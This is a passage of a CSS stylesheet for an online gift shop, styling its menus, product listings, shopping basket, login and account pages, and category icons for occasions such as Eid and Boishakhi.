	padding-bottom:30px;
	
	}

.comlogos a{
padding:15px;
}
.col-md-4 {
	width: 33% !important;
	float: left !important;
}


.threeboxs{
	font-size:14px;
	border:#dddddd 1px solid;
	float:left;
	width:32%;
	padding:20px 30px 30px 30px;
	line-height:18px;
	margin-right:2%;
	}

.threeboxs span{
	font-size:23px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#777777;
	margin-bottom:12px;
}

.threeboxs img{
	float:left;
	margin-right:15px;
}

.socialarea {
	border:#dddddd 1px solid;
	padding:20px 30px 15px 30px;
	margin:25px 0 0 0;
	}

.followus{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:2%;
	color:#777777;
	}

.followus span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
}

.sociallinks {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	float: left;
}
.sociallinks ul {
	padding: 0 0 0 0;
	margin: 15px 0 0 0;
}
.sociallinks li {
	margin: 0 0 0 0;
	list-style: none;
	float: left;
}
.sociallinks li a {
	width: 49px;
	height: 49px;
	opacity: 1.0;
	filter: alpha(opacity=100);
	display: block;
	text-indent: -99999px;
	float: left;
	margin: 0 9px 0 0;
}
.sociallinks li a:hover {
	opacity: 0.6;
	filter: alpha(opacity=60);
	text-decoration: none;
}
a.facebook {
	background: url(../images/facebook.png) no-repeat;
}
a.twitter {
	background: url(../images/twitter.png) no-repeat;
}
a.google {
	background: url(../images/google-plus.png) no-repeat top;
}
a.youtube {
	background: url(../images/youtube.png) no-repeat;
}
a.instagram {
	background: url(../images/instagram.png) no-repeat;
}

.widgetarea{

	float:left;
	width:32%;
	margin-right:2%;

	}

.helparea{
	font-size:14px;
	float:left;
	width:32%;
	padding:10px 0 10px 0;
	line-height:18px;
	margin-right:0;
	color:#777777;
	text-align:right;
	}

.helparea span{
	font-size:24px;
	letter-spacing:.5px;
	font-weight:bold;
	display:block;
	line-height:35px;
	color:#222222;
	margin-bottom:5px;
	text-align:right;
}

a.contactbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight:bold;
	width: 35%;
	height:40px;
	float:right;
	display:block;
	line-height:40px;
	text-align:center;
	text-transform:uppercase;
	margin:15px 0 0 0;

}

a.contactbtn:hover {
	background-color: #d2321d;
	text-decoration:none;
}

.footerarea {
	min-height: 131px;
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;
	border-bottom:#dddddd 1px solid;
}

.innerfooterarea {
	min-height: 100px;
	margin: 0 0 0 0;
	padding-top:22px;

}

.footermenuarea {
	position: relative;
	left: -50%;
	float: right;
	clear: both;
}
.footermenuarea ul {
	position: relative;
	left: 50%;
	clear: both;
	padding: 0 0 0 0;
	margin: 0 auto;
}
.footermenuarea li {
	list-style: none;
	text-align: center;
	color: #FFFFFF;
	float: left;
}
.footermenuarea A {

	color: #404040;
	text-decoration: none;
	padding-left: 8px;
	font-size: 13px;
	font-weight: normal;
	padding-right: 8px;
	background:url(../images/sep.gif) no-repeat right;

}
.footermenuarea A:hover {
	color: #55a84c;
}
a.lastfootermenu {
	background: none;
}


.creditarea {
	font-size: 11px;
	text-align: center;
	margin: 10px 0 0 0;
	color:#838383;
	line-height:17px;
}
.clear {
	clear: both;
}


.footerlinkarea {
	margin: 0 0 0 0;
	padding-bottom: 22px;
	padding-top:22px;


}

.footerlistmenu ul {
	padding: 0 0 22px 0;
	border-bottom:#dddddd 1px solid;
}
.footerlistmenu li {
	list-style: none;
	text-align: left;
	line-height:18px;
}
.footerlistmenu A {
	color: #838383;
	text-decoration: none;
	font-size: 11px;
	font-weight: normal;
	line-height:15px;

}
.footerlistmenu A:hover {
	color: #55a84c;
	text-decoration:underline;
}


a.mobilemenu {
	background:url(../images/mobile.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:17px 0 0 10px;
}
a.mobilemenu:hover {
	background:url(../images/mobile.gif) no-repeat bottom;
	text-decoration: none;
}

.mobileicon{
	float:left;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	display:none;
	}

.searchicon{
	float:right;
	width:29px;
	height:4px;
	position:relative;
	top:0;
	width:0%;
	right:0;
	display:none;
	}


a.searchmenu {
	background:url(../images/search.gif) no-repeat top;
	width:29px;
	height:23px;
	display:block;
	float:left;
	margin:13px 0 0 50px;
}
a.searchmenu:hover {
	background:url(../images/search.gif) no-repeat bottom;
	text-decoration: none;
}



/*category css */

.topnavarea{
	min-height:48px;
	padding:15px 0 0 0;
	text-align:left;
	font-size:13px;
	color:#8a8a8a;
	border-bottom:#e6e6e6 1px solid;
	}

.topnavarea a{
	color:#55a84c;
}

.topnavarea a:hover{
	color:#000;
}

.cathead{
	font-size:22px;
	color:#55a84c;
	border-bottom:#55a84c 6px solid;
	padding:20px 0 10px 0;
	margin-bottom:15px;
	}

.catarea2{
	width:100%;
	padding:10px 0 0 0;
	text-align:center;
	}


/*inner page css */

.leftmenuarea{
	width:23%;
	float:left;
	margin-top:23px;
	margin-bottom:23px;
	}

.rightcontentarea{
	width:75%;
	float:left;
	margin-left:2%;
	margin-top:23px;
	color:#151515;
	}

.leftmenu ul {
	padding: 0;
	margin: 0 0 0 0;
}
.leftmenu li {
	list-style: none;
	text-align: left;
	}
.leftmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #151515;
	text-decoration: none;
	font-size: 15px;
	margin: 0 0 0 0;
	line-height: 40px;
	display: block;
	padding:0 0 0 35px;
	border-bottom:#efefef 1px solid;
}
.leftmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


a.newyear {
	background: url(../images/icons/newyear-christmas.png) no-repeat 5px 10px;
}

a.urgentgift {
	background: url(../images/icons/urgent.png) no-repeat 8px 10px;
}

a.giftbd {
	background: url(../images/icons/giftbd.png) no-repeat 7px 10px;
}

a.freshflower {
	background: url(../images/icons/freshflower.png) no-repeat 8px 10px;
}

a.cakegift {
	background: url(../images/icons/cakegift.png) no-repeat 8px 10px;
}

a.mobilereharge {
	background: url(../images/icons/mobile-recharge.png) no-repeat 8px 10px;
}

a.internetrecharge {
	background: url(../images/icons/internet-recharge.png) no-repeat 8px 10px;
}

a.foodcourt {
	background: url(../images/icons/food-court.png) no-repeat 8px 10px;
}

a.freshfruites {
	background: url(../images/icons/fresh-fruits.png) no-repeat 8px 10px;
}

a.misti {
	background: url(../images/icons/misti.png) no-repeat 8px 10px;
}

a.giftdress {
	background: url(../images/icons/dress.png) no-repeat 8px 10px;
}
a.weddinggifts {
	background: url(../images/icons/wedding.png) no-repeat 8px 10px;
}

a.newborn {
	background: url(../images/icons/new-born.png) no-repeat 8px 10px;
}

a.groceries {
	background: url(../images/icons/groceries.png) no-repeat 8px 10px;
}
a.household {
	background: url(../images/icons/household.png) no-repeat 8px 10px;
}

a.teddy {
	background: url(../images/icons/teddy.png) no-repeat 8px 10px;
}

a.pujaholi {
	background: url(../images/icons/puja.png) no-repeat 8px 10px;
}



a.handicrafts {
	background: url(../images/icons/handicrafts.png) no-repeat 8px 10px;
}

a.greetingscard {
	background: url(../images/icons/greetings-cards.png) no-repeat 8px 10px;
}



a.specialocca {
	background: url(../images/icons/gifts-special.png) no-repeat 8px 10px;
}

a.music {
	background: url(../images/icons/music.png) no-repeat 8px 10px;
}

a.medicine {
	background: url(../images/icons/medicine.png) no-repeat 8px 10px;
}
a.valentines {
	background: url(../images/icons/valentines.png) no-repeat 8px 10px;
}

a.boishakhi {
	background: url(../images/icons/boishakhi.png) no-repeat 8px 15px;
}

a.mothersday {
	background: url(../images/icons/mothersday.png) no-repeat 8px 10px;
}
a.fathersday {
	background: url(../images/icons/fathersday.png) no-repeat 8px 10px;
}
a.iftar {
	background: url(../images/icons/iftar.png) no-repeat 8px 10px;
}

a.eid {
	background: url(../images/icons/eid-gift.png) no-repeat 8px 10px;
}

a.eidbazar {
	background: url(../images/icons/eid-bazar.png) no-repeat 8px 10px;
}
a.corporate {
	background: url(../images/icons/corporate.png) no-repeat 8px 12px;
}

a.freegift {
	background: url(../images/icons/free-gift.png) no-repeat 8px 12px;
}


.headarea{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:60%;
	}

	.share {
		margin: 0 0 0 0;
		float:right;
		width:40%;
	}
	


.rightcontentarea a{
	color: #55a84c;
	text-decoration:none;
	}

.rightcontentarea A:hover {
	color:#151515;
	text-decoration: none;
}

/* product page css */

.txtOldPrice{
	color:#000 !important;
	text-decoration:line-through !important;
}
.navigationarea{
	border-bottom:#dcdcdc 1px solid;
	border-top:#dcdcdc 1px solid;
	height:62px;
	margin:15px 0 15px 0;
	}

.navigation ul {
	
}
.navigation li {
	list-style: none;
	text-align: center;
}
.navigation A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	border: #dfdfdf 1px solid;
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-weight: normal;
	text-decoration: none;
	padding: 0;
	margin: 0 2px 0 2px;
	text-align: center;
	display: inline-block;
	background-color: #FFF;
	float: left;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: rgb(255,255,255); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(239,239,239,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(239,239,239,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 ); /* IE6-8 */
	-webkit-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	-moz-box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
	box-shadow: 1px 1px 0px 0px rgba(50, 50, 50, 0.11);
}
.navigation A:hover {
	color: #ffffff;
	text-decoration: none;
	background: rgb(99,99,99); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))); /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	border: #3c3c3c 1px solid;
}


.selected_link {
	color: #ffffff !important;
	text-decoration: none !important;
	background: rgb(99,99,99) !important; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url(data:image/svg+xml !important;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]) !important;
	background: -moz-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(99,99,99,1)), color-stop(100%, rgba(63,63,63,1))) !important; /* Chrome,Safari4+ */
	background: -webkit-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* Opera 12+ */
	background: -ms-radial-gradient(center, ellipse cover, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* IE10+ */
	background: radial-gradient(ellipse at center, rgba(99,99,99,1) 0%, rgba(63,63,63,1) 100%) !important; /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#636363', endColorstr='#3f3f3f', GradientType=1 ) !important; /* IE6-8 fallback on horizontal gradient */
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
	border: #3c3c3c 1px solid !important;
}



.innerproductarea{
	margin:0;
	padding:0 0 0 0;
	}

.actualProduct{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: center;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	width:208px;
	vertical-align: top;
	display:inline-block;
	position:relative;
}

.productlisting ul {
	padding: 0;
	margin: 0 0 0 0;

}

.productlisting{
	text-align:center;
}

.productlisting li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	font-size:13px;
	list-style: none;
	text-align: left;
	background-color:#fafafa;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.productlisting li h2{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#55a84c;
	font-size:22px;
	border:0;
	margin:0 0 10px 0;
	padding:0;
	}

.productpic{

	}

.productpic img {
	max-width: 100%;
}

.productshortdis{
	min-height:200px;
	}

.price{
	color:#ff0000;
	font-size:14px;
	font-weight:normal;
	margin-bottom:10px;
	}


.price span{
	color:#ff0000;
	font-size:20px;
	font-weight:normal;
	}


a.viewdetailsbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	height:35px;
	padding:5px;
	line-height:35px;
	position:absolute;
	bottom:10px;
}

a.viewdetailsbtn:hover {
	color:#FFF;
	background-color: #d2321d;
	text-decoration:none;
}


.overlay-link{

	height:520px;
	width:208px;
	display:block;
	position:absolute;
	left:0px;
	top:0px;

}

.testimonials ul {
	padding: 0;
	margin: 0 0 0 0;

}
.testimonials li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#151515;
	list-style: none;
	text-align: left;
	background-color:#f6fff5;
	margin:0 0 15px 0;
	border:#dcdcdc 1px solid;
	padding:25px 20px 25px 20px;
	outline:none;
	text-decoration:none;
	
}

.testimonials li span {
	color:#55a84c;
	font-weight:bold;
	font-size:14px;
}


.headarea2{
	width:100%;
	border-bottom:#e5e5e5 1px solid;
	height:42px;
	margin-bottom:25px;
	margin-top:25px;
	}

.headtext2{
	font-size:24px;
	color:#55a84c;
	line-height:24px;
	float:left;
	width:100%;
	}

.forminput{
	width:50%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.formtestimonial{
	width:100%;
	margin-bottom:12px;
	padding:10px 10px 10px 15px;
	font-size:14px;
	border:#dcdcdc 1px solid;
	}

.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	float: left;
	padding:10px 30px 10px 30px;
	margin-bottom:30px;
}


/*basket css */

.headarea3{
	width:100%;
	border-bottom:#e6e6e6 6px solid;
	height:42px;
	margin-bottom:25px;
	}

.headtext3{
	font-size:24px;
	color:#000000;
	line-height:24px;
	float:left;
	width:50%;
	}

.busketularea{
	float:right;
	width:40%;
	}




.busketlink ul {
	padding: 0 0 0 0;
	margin: 0 0 0 0;

}
.busketlink li {
	list-style: none;
	text-align: left;
	float:left;
	margin:0 0 0 10px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background:url(../images/arrow.gif) no-repeat right;
	padding:0 25px 0 0;
	float:left;
}
.busketlink A:hover {
	color: #55a84c;
	text-decoration: none;

}

.buskettext1{
	color:#FFF;
	font-size:15px;
	text-align:center;
	height:46px;
	}

.buskettext2{
	color:#484848;
	font-size:13px;
	text-align:left;
	}
	
.buskettext3{
	color:#484848;
	font-size:13px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext4{
	color:#484848;
	font-size:14px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	

.buskettext5{
	background:url(../images/linetwo.gif) repeat-x top;
	color:#ff0000;
	font-size:15px;
	text-align:right;
	margin:25px 0 0 0;
	padding:25px 0px 0 0;
	line-height:25px;
	
	}	



.couponinput{
	width:45%;
	padding:8px 5px 8px 5px;
	font-size:12px;
	border:#dcdcdc 1px solid;
	
	}

.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding:8px 20px 8px 20px;
}


a.checkoutbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight:normal;
	width: 55%;
	height:35px;
	display:block;
	line-height:35px;
	text-align:center;
	margin:15px 0 0 0;
	float:right;

}

a.checkoutbtn:hover {
	color:#FFF;
	background-color: #55a84c;
	text-decoration:none;
}

.tablewidth{
	width:97%;
	}

.shortdis{
	float:left;
	}



/*product details css */

.innerbodyarea {
	color: #525353;
	font-size: 13px;
	padding: 0 0 35px 0;
	line-height: 18px;
	margin: 0 0 6px 0;
}
.innerbodyarea h3 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #d6d6d6 1px solid;
}

	.productsdetails {
		width: 100%;
	}
	.productsdetails .left {
		width: 47%;
		text-align: center;
		position: relative;
		float: left;
		padding: 0 0 0 0;
	}
	.smallpicarea img {
		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
